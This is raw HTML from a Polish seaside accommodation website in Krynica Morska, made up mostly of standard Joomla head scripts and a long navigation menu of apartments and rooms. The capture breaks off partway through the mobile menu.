

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.krynicamorska.pw/noclegi-nad-morzem/2-osobowy
body_size: 6823
content:
<!DOCTYPE html><html
xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr"><head><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><meta
charset="utf-8" /><base
href="https://www.krynicamorska.pw/noclegi-nad-morzem/2-osobowy" /><meta
name="keywords" content="noclegi krynica morska, pokoje krynica morska, obiekty noclegowe krynica morska,kwatery krynica morska, apartamenty krynica morska" /><meta
name="description" content="Krynica Morska - pokoje i noclegi w Krynicy Morskiej. Apartamenty Krynica to najtańsze noclegi dla 1-8 osób. Apartamenty PIONOW są najlepszą ofertą cenową w całej Krynicy Morskiej. Zapraszamy do obiektów noclegowych w Krynicy Morskiej" /><meta
name="generator" content="Joomla! - Open Source Content Management" /><title>Noclegi nad morzem</title><link
href="/noclegi-nad-morzem/2-osobowy?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><link
href="/noclegi-nad-morzem/2-osobowy?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" /><link
href="/templates/jm-guest-house/cache/jmf_c94db0f48bed69ee7cdb1c62538f3402.css?v=1688826200" rel="stylesheet" /><link
href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,400italic,400,600,600italic,700,700italic,800,800italic" rel="stylesheet" /><link
href="//fonts.googleapis.com/css?family=Montserrat:700,400" rel="stylesheet" /><link
href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" /><style>.dj-hideitem { display: none !important; }

			#dj-megamenu90mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu90, #dj-megamenu90sticky, #dj-megamenu90placeholder { display: none; }
			#dj-megamenu90mobile { display: block; }
		}</style> <script type="application/json" class="joomla-script-options new">{"csrf.token":"e1822049a5e17c39178d1ee0c8e6e382","system.paths":{"root":"","base":""}}</script> <script src="/templates/jm-guest-house/cache/jmf_ceacd3b73a833a372ddee4f24d0f3cfa.js?v=1688826200"></script> <script src="/templates/jm-guest-house/cache/jmf_9e21b5202b6e3f8c87dc844d7051156e.js?v=1671118234" defer></script> <script>jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Wpisz lub wybierz opcj\u0119.","placeholder_text_single":"Wybierz jak\u0105\u015b opcj\u0119","no_results_text":"Nie ma pasuj\u0105cych wynik\u00f3w"});
		}
	});
	
		var resetFilter = function() {
		document.getElementById('filter-search').value = '';
	}
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	(function(){
		var cb = function() {
			var add = function(css) {
				var ss = document.styleSheets;
			    for (var i = 0; i < ss.length; i++) {
			        if (ss[i].href == css) return;
			    }
				var l = document.createElement('link'); l.rel = 'stylesheet';
				l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css');
			add('/media/djextensions/css/animate.ext.css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
					var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
					(function(){
					var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
					s1.async=true;
					s1.src="https://embed.tawk.to/5a05e7fd198bd56b8c03a709/default";
					s1.charset="UTF-8";
					s1.setAttribute("crossorigin","*");
					s0.parentNode.insertBefore(s1,s0);
					})();</script> <link
rel="alternate" href="https://www.krynicamorska.pw/noclegi-nad-morzem/2-osobowy" hreflang="pl" /><link
rel="alternate" href="https://www.krynicamorska.pw/noclegi-nad-morzem/2-osobowy"  hreflang="x-default" /><link
rel="alternate" href="https://www.krynicamorska.pw/en/noclegi-nad-morzem/2-osobowy" hreflang="en" /><link
rel="alternate" href="https://www.krynicamorska.pw/de/noclegi-nad-morzem/2-osobowy" hreflang="de" /><link
rel="alternate" href="https://www.krynicamorska.pw/ru/noclegi-nad-morzem/2-osobowy" hreflang="ru" /><link
rel="canonical" href="https://www.krynicamorska.pw/noclegi-nad-morzem/2-osobowy" /><link
href="/templates/jm-guest-house/images/favicon.ico" rel="Shortcut Icon" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-45970588-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45970588-1');</script> </head><body
class="    sticky-bar"><div
class="dj-offcanvas-wrapper"><div
class="dj-offcanvas-pusher"><div
class="dj-offcanvas-pusher-in"><div
id="jm-allpage"><div
id="jm-top-bar" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-top-bar1" class="pull-left span6"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="mod-languages "><ul
class="lang-inline"><li
class="" dir="ltr">
<a
href="/en/noclegi-nad-morzem/2-osobowy">
<img
src="/media/mod_falang/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" />                                                                    </a></li><li
class="" dir="ltr">
<a
href="/de/noclegi-nad-morzem/2-osobowy">
<img
src="/media/mod_falang/images/de_de.gif" alt="Deutsch (Deutschland)" title="Deutsch (Deutschland)" />                                                                    </a></li><li
class="" dir="ltr">
<a
href="/ru/noclegi-nad-morzem/2-osobowy">
<img
src="/media/mod_falang/images/ru_ru.gif" alt="Russian (Russia)" title="Russian (Russia)" />                                                                    </a></li></ul></div></div></div></div></div><div
id="jm-top-bar2" class="pull-right span6"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom"  >
<i
class="fa fa-mobile" aria-hidden="true"> Rezerwacja</i>|<a
href="tel:504-510-510">tel: 504-510-510</a></div></div></div></div></div></div></div></div><header
id="jm-logo-nav-wrap" class=""><div
id="jm-logo-nav"><div
id="jm-logo-nav-in" class="container-fluid"><div
id="jm-bar-left" class="pull-left"><div
id="jm-logo-sitedesc"><div
id="jm-logo">
<a
href="https://www.krynicamorska.pw/">
<img
src="https://www.krynicamorska.pw/images/logo-PIONOW.png" alt="apartamenty i pokoje" />
</a></div></div></div><div
id="jm-bar-right" class="pull-right "><nav
id="jm-top-menu-nav" class="clearfix"><div
class="jm-module-raw "><div
id="dj-megamenu90sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky"><ul
id="dj-megamenu90" class="dj-megamenu dj-megamenu-override " data-options='{"wrap":null,"animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979"><li
class="dj-up itemid101 first"><a
class="dj-up_a  " href="/" ><span >Start</span></a></li><li
class="dj-up itemid116 parent"><a
class="dj-up_a  " href="/apartamenty" ><span
class="dj-drop" >Apartamenty<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  multiple_cols subcols2" style=""><div
class="dj-subwrap-in" style="width:600px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid124 first parent subtree"><a
class="dj-more " href="/apartamenty/apartamenty-dwupokojowe" >Apartamenty dwupokojowe<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid118 first parent"><a
class="dj-more " href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-4-osobowe" >Apartamenty dwupokojowe  4 osobowe<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid139 first"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-4-osobowe/apartament-eryk-3" >Apartament Eryk 3</a></li><li
class="itemid140"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-4-osobowe/apartament-eryk-9" >Apartament Eryk 9</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="itemid119 parent"><a
class="dj-more " href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe" >Apartamenty dwupokojowe  5 osobowe<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid173 first"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe/apartament-eryk-11" >Apartament Eryk 11</a></li><li
class="itemid174"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe/apartament-eryk-4" >Apartament Eryk 4</a></li><li
class="itemid175"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe/apartament-eryk-5" >Apartament Eryk 5</a></li><li
class="itemid176"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe/apartament-eryk-7" >Apartament Eryk 7</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="itemid120 parent"><a
class="dj-more " href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-6-osobowe" >Apartamenty dwupokojowe  6 osobowe<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid185 first"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-6-osobowe/apartament-eryk-6" >Apartament Eryk 6</a></li><li
class="itemid186"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-6-osobowe/apartament-eryk-8" >Apartament Eryk 8</a></li><li
class="itemid138"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-6-osobowe/apartament-eryk-10" >Apartament Eryk 10</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li></ul></li></ul></div><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid125 first parent subtree"><a
class="dj-more " href="/apartamenty/apartamenty-trzypokojowe" >Apartamenty trzypokojowe<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid123 first parent"><a
class="dj-more " href="/apartamenty/apartamenty-trzypokojowe/apartamenty-trzypokojowe-8-osobowe" >Apartamenty trzypokojowe  8 osobowe<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid189 first"><a
href="/apartamenty/apartamenty-trzypokojowe/apartamenty-trzypokojowe-8-osobowe/apartament-eryk-12" >Apartament Eryk 12</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li></ul></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid151 parent"><a
class="dj-up_a  " href="/pokoje" ><span
class="dj-drop" >Pokoje<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  single_column subcols1" style=""><div
class="dj-subwrap-in" style="width:350px;"><div
class="dj-subcol" style="width:350px"><ul
class="dj-submenu"><li
class="itemid152 first parent subtree"><a
class="dj-more " href="/pokoje/pokoje-2-osobowe" >Pokoje 2 osobowe<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid378 first parent subtree"><a
class="dj-more " href="/pokoje/pokoje-2-osobowe/economy" >economy<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid157 first"><a
href="/pokoje/pokoje-2-osobowe/economy/pokoj-wawa-5" >Pokój Wawa 5</a></li><li
class="itemid156"><a
href="/pokoje/pokoje-2-osobowe/economy/pokoj-wawa-1" >Pokój Wawa 1</a></li></ul></li><li
class="itemid379 parent subtree"><a
class="dj-more " href="/pokoje/pokoje-2-osobowe/standard" >standard<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid159 first"><a
href="/pokoje/pokoje-2-osobowe/standard/pokoj-wawa-4" >Pokój Wawa 4</a></li><li
class="itemid160"><a
href="/pokoje/pokoje-2-osobowe/standard/pokoj-wawa-8" >Pokój Wawa 8</a></li></ul></li><li
class="itemid380 parent subtree"><a
class="dj-more " href="/pokoje/pokoje-2-osobowe/superior" >superior balkon<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid384 first"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-wawa-2" >Pokój Wawa 2</a></li><li
class="itemid385"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-wawa-6" >Pokój Wawa 6</a></li><li
class="itemid386"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-wawa-7" >Pokój Wawa 7</a></li><li
class="itemid448"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-eryk-200" >Pokój Eryk 200</a></li><li
class="itemid489"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-eryk-201" >Pokój Eryk 201</a></li><li
class="itemid170"><a
href="/pokoje/pokoje-2-osobowe/superior/pokoj-wawa-3" >Pokój WaWa 3</a></li></ul></li><li
class="itemid485 parent subtree"><a
class="dj-more " href="/pokoje/pokoje-2-osobowe/superior-taras" >superior taras<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid447 first"><a
href="/pokoje/pokoje-2-osobowe/superior-taras/pokój-eryk-100" >Pokój Eryk 100</a></li><li
class="itemid486"><a
href="/pokoje/pokoje-2-osobowe/superior-taras/pokój-wawa-9" >Pokój Wawa 9</a></li><li
class="itemid487"><a
href="/pokoje/pokoje-2-osobowe/superior-taras/pokój-wawa-10" >Pokój Wawa 10</a></li></ul></li></ul></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid197"><a
class="dj-up_a  " href="/cennik" ><span >Cennik</span></a></li><li
class="dj-up itemid198 parent"><a
class="dj-up_a  " href="/dodatkowe-informacje" ><span
class="dj-drop" >Dodatkowe informacje<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  multiple_cols subcols2" style=""><div
class="dj-subwrap-in" style="width:500px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid199 first"><a
href="/dodatkowe-informacje/faq-najczesciej-zadawane-pytania" >FAQ najczęściej zadawane pytania</a></li><li
class="itemid200"><a
href="/dodatkowe-informacje/regulamin-wewnetrzny" >Regulamin wewnętrzny</a></li><li
class="itemid201"><a
href="/dodatkowe-informacje/regulamin-rezerwacji" >Regulamin rezerwacji</a></li><li
class="itemid203"><a
href="/dodatkowe-informacje/wypożyczalnia-rowerów-biker-ul-rybacka-39" >Wypożyczalnia rowerów BIKER  ul. Rybacka 39</a></li><li
class="itemid204"><a
href="/dodatkowe-informacje/polityka-prywatnosci" >Polityka prywatności</a></li></ul></div><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid219 first"><a
href="/dodatkowe-informacje/atrakcje-w-krynicy-morskiej" >Atrakcje w Krynicy Morskiej</a></li><li
class="itemid287"><a
href="/dodatkowe-informacje/rodo" >RODO</a></li><li
class="itemid290"><a
href="/dodatkowe-informacje/centrum-sportowo-rekreacyjne-w-krynicy-morskiej" >Centrum sportowo-rekreacyjne w Krynicy Morskiej</a></li><li
class="itemid295"><a
href="/dodatkowe-informacje/szlaki-i-trasy-rowerowe-w-krynicy-morskiej" >Szlaki i trasy rowerowe w Krynicy Morskiej</a></li><li
class="itemid394"><a
href="/dodatkowe-informacje/regulamin-w-skrocie" >Regulamin w skrócie</a></li><li
class="itemid461"><a
href="/dodatkowe-informacje/kamera-on-line-krynica-morska" >Kamera on-line Krynica Morska</a></li><li
class="itemid473"><a
href="/dodatkowe-informacje/serwis-rowerowy-krynica-morska,-naprawa-rowerów-krynica-morska-ul-rybacka-39" >Serwis Rowerowy Krynica Morska, Naprawa Rowerów Krynica Morska ul. Rybacka 39</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid207 parent"><a
class="dj-up_a  " href="/lokalizacje" ><span
class="dj-drop" >Lokalizacje<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  single_column subcols1" style=""><div
class="dj-subwrap-in" style="width:300px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid366 first"><a
href="/lokalizacje/mapa" ><img src="/images/mapy-2019/mapa-plaza-2019-pl.jpg" alt="Mapa" /><span
class="image-title">Mapa</span></a></li><li
class="itemid363"><a
href="/lokalizacje/obiekt-i-ul-rybacka-40" >Obiekt I ul. Rybacka 40</a></li><li
class="itemid364"><a
href="/lokalizacje/obiekt-u-ul-urocza-10" >Obiekt U ul. Urocza 10</a></li><li
class="itemid446"><a
href="/lokalizacje/obiekt-d-ul-urocza-19" >Obiekt D ul. Urocza 19</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid206"><a
class="dj-up_a  " href="https://www.krynicamorska.pw/kontakt" ><span >Kontakt</span></a></li><li
class="dj-up itemid388"><a
class="dj-up_a  " href="/dla-właścicieli" ><span >Dla właścicieli</span></a></li></ul></div><div
id="dj-megamenu90mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark ">
<a
href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span
class="fa fa-bars" aria-hidden="true"></span></a><aside
class="dj-offcanvas dj-offcanvas-dark " data-effect="3"><div
class="dj-offcanvas-top">
<a
href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span
class="fa fa-close" aria-hidden="true"></span></a></div><div
class="dj-offcanvas-content"><ul
class="dj-mobile-nav dj-mobile-dark "><li
class="dj-mobileitem itemid-101"><a
href="/" >Start</a></li><li
class="dj-mobileitem itemid-116 deeper parent"><a
href="/apartamenty" >Apartamenty</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-124 deeper parent"><a
href="/apartamenty/apartamenty-dwupokojowe" >Apartamenty dwupokojowe</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-118 deeper parent"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-4-osobowe" >Apartamenty dwupokojowe  4 osobowe</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-139"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-4-osobowe/apartament-eryk-3" >Apartament Eryk 3</a></li><li
class="dj-mobileitem itemid-140"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-4-osobowe/apartament-eryk-9" >Apartament Eryk 9</a></li></ul></li><li
class="dj-mobileitem itemid-119 deeper parent"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe" >Apartamenty dwupokojowe  5 osobowe</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-173"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe/apartament-eryk-11" >Apartament Eryk 11</a></li><li
class="dj-mobileitem itemid-174"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe/apartament-eryk-4" >Apartament Eryk 4</a></li><li
class="dj-mobileitem itemid-175"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe/apartament-eryk-5" >Apartament Eryk 5</a></li><li
class="dj-mobileitem itemid-176"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-5-osobowe/apartament-eryk-7" >Apartament Eryk 7</a></li></ul></li><li
class="dj-mobileitem itemid-120 deeper parent"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-6-osobowe" >Apartamenty dwupokojowe  6 osobowe</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-185"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-6-osobowe/apartament-eryk-6" >Apartament Eryk 6</a></li><li
class="dj-mobileitem itemid-186"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-6-osobowe/apartament-eryk-8" >Apartament Eryk 8</a></li><li
class="dj-mobileitem itemid-138"><a
href="/apartamenty/apartamenty-dwupokojowe/apartamenty-dwupokojowe-6-osobowe/apartament-eryk-10" >Apartament Eryk 10</a></li></ul></li></ul></li><li
class="dj-mobileitem itemid-125 deeper parent"><a
href="/apartamenty/apartamenty-trzypokojowe" >Apartamenty trzypokojowe</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-123 deeper parent"><a
href="/apartamenty/apartamenty-trzypokojowe/apartamenty-trzypokojowe-8-osobowe" >Apartamenty trzypokojowe  8 osobowe</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-189"><a
href="/apartamenty/apartamenty-trzypokojowe/apartamenty-trzypokojowe-8-osobowe/apartament-eryk-12" >Apartament Eryk 12</a></li></ul></li></ul></li></ul></li><li
class="dj-mobileitem itemid-151 deeper parent"><a
href="/pokoje" >Pokoje</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-152 deeper parent"><a
href="/pokoje/pokoje-2-osobowe" >Pokoje 2 osobowe</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-378 deeper parent"><a
href="/pokoje/pokoje-2-osobowe/economy" >economy</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-157"><a
href="/pokoje/pokoje-2-osobowe/economy/pokoj-wawa-5" >Pokój Wawa 5</a></li><li
class="dj-mobileitem itemid-156"><a
href="/pokoje/pokoje-2-osobowe/economy/pokoj-wawa-1" >Pokój Wawa 1</a></li></ul></li><li
class="dj-mobileitem itemid-379 deeper parent"><a
href="/pokoje/pokoje-2-osobowe/standard" >standard</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-159"><a
href="/pokoje/pokoje-2-osobowe/standard/pokoj-wawa-4" >Pokój Wawa 4</a></li><li
class="dj-mobileitem itemid-160"><a
href="/pokoje/pokoje-2-osobowe/standard/pokoj-wawa-8" >Pokój Wawa 8</a></li></ul></li><li
class="dj-mobileitem itemid-380 deeper parent"><a
href="/pokoje/pokoje-2-osobowe/superior" >superior balkon</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-384"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-wawa-2" >Pokój Wawa 2</a></li><li
class="dj-mobileitem itemid-385"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-wawa-6" >Pokój Wawa 6</a></li><li
class="dj-mobileitem itemid-386"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-wawa-7" >Pokój Wawa 7</a></li><li
class="dj-mobileitem itemid-448"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-eryk-200" >Pokój Eryk 200</a></li><li
class="dj-mobileitem itemid-489"><a
href="/pokoje/pokoje-2-osobowe/superior/pokój-eryk-201" >Pokój Eryk 201</a></li><li
class="dj-mobileitem itemid-170"><a
href="/pokoje/pokoje-2-osobowe/superior/pokoj-wawa-3" >Pokój WaWa 3</a></li></ul></li><li
class="dj-mobileitem itemid-485 deeper parent"><a
href="/pokoje/pokoje-2-osobowe/superior-taras" >superior taras</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-447"><a
href="/pokoje/pokoje-2-osobowe/superior-taras/pokój-eryk-100" >Pokój Eryk 100</a></li><li
class="dj-mobileitem itemid-486"><a
href="/pokoje/pokoje-2-osobowe/superior-taras/pokój-wawa-9" >Pokój Wawa 9</a></li><li
class="dj-mobileitem itemid-487"><a
href="/pokoje/pokoje-2-osobowe/superior-taras/pokój-wawa-10" >Pokój Wawa 10</a></li></ul></li></ul></li></ul></li><li
class="dj-mobileitem itemid-197"><a
href="/cennik" >Cennik</a></li><li
class="dj-mobileitem itemid-198 deeper parent"><a
href="/dodatkowe-informacje" >Dodatkowe informacje</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-199"><a
href="/dodatkowe-informacje/faq-najczesciej-zadawane-pytania" >FAQ najczęściej zadawane pytania</a></li><li
class="dj-mobileitem itemid-200"><a
href="/dodatkowe-informacje/regulamin-wewnetrzny" >Regulamin wewnętrzny</a></li><li
class="dj-mobileitem itemid-201"><a
href="/dodatkowe-informacje/regulamin-rezerwacji" >Regulamin rezerwacji</a></li><li
class="dj-mobileitem itemid-203"><a
href="/dodatkowe-informacje/wypożyczalnia-rowerów-biker-ul-rybacka-39" >Wypożyczalnia rowerów BIKER  ul. Rybacka 39</a></li><li
class="dj-mobileitem itemid-204"><a
href="/dodatkowe-informacje/polityka-prywatnosci" >Polityka prywatności</a></li><li
class="dj-mobileitem itemid-219"><a
href="/dodatkowe-informacje/atrakcje-w-krynicy-morskiej" >Atrakcje w Krynicy Morskiej</a></li><li
class="dj-mobileitem itemid-287"><a
href="/dodatkowe-informacje/rodo" >RODO</a></li><li
class="dj-mobileitem itemid-290"><a
href="/dodatkowe-informacje/centrum-sportowo-rekreacyjne-w-krynicy-morskiej" >Centrum sportowo-rekreacyjne w Krynicy Morskiej</a></li><li
class="dj-mobileitem itemid-295"><a
href="/dodatkowe-informacje/szlaki-i-trasy-rowerowe-w-krynicy-morskiej" >Szlaki i trasy rowerowe w Krynicy Morskiej</a></li><li
class="dj-mobileitem itemid-394"><a
href="/dodatkowe-informacje/regulamin-w-skrocie" >Regulamin w skrócie</a></li><li
class="dj-mobileitem itemid-461"><a
href="/dodatkowe-informacje/kamera-on-line-krynica-morska" >Kamera on-line Krynica Morska</a></li><li
class="dj-mobileitem itemid-473"><a
href="/dodatkowe-informacje/serwis-rowerowy-krynica-morska,-naprawa-rowerów-krynica-morska-ul-rybacka-39" >Serwis Rowerowy Krynica Morska, Naprawa Rowerów Krynica Morska ul. Rybacka 39</a></li></ul></li><li
class="dj-mobileitem itemid-207 deeper parent"><a
href="/lokalizacje" >Lokalizacje</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-366"><a
href="/lokalizacje/mapa" ><img src="/images/mapy-2019/mapa-plaza-2019-pl.jpg" alt="Mapa" /><span
class="image-title">Mapa</span></a></li><li
class="dj-mobileitem itemid-363"><a
href="/lokalizacje/obiekt-i-ul-rybacka-40" >Obiekt I ul. Rybacka 40</a></li><li
class="dj-mobileitem itemid-364"><a
href="/lokalizacje/obiekt-u-ul-urocza-10" >Obiekt U ul. Urocza 10</a></li><li
class="dj-mobileitem itemid-446"><a
href="/lokalizacje/obiekt-d-ul-urocza-19" >Obiekt D ul. Urocza 19</a></li></ul></li><li
class="dj-mobileitem itemid-206"><a
